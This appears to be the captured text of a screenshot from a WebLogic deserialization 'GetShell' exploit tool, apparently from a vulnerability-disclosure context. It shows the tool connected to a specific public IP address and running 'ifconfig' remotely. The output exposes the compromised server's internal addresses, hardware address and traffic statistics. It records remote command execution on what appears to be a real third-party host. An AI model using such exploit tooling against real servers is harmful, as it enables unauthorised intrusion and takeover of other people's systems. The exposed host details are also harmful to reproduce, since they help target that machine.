 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.247.127.219 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr E4:1F:13:1E:CA:FC
inet addr:10.8.150.101 Bcast:10.8.150.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe1e:cafc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35695275 errors:0 dropped:0 overruns:0 frame:0
TX packets:18512683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:48975481170 (45.6 GiB) TX bytes:2775164225 (2.5 GiB)
Interrupt:225 Memory:f2000000-f2012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:127431160 errors:0 dropped:0 overruns:0 frame:0
TX packets:127431160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:61488244961 (57.2 GiB) TX bytes:61488244961 (57.2 GiB)
Connected!
www.wooyun.org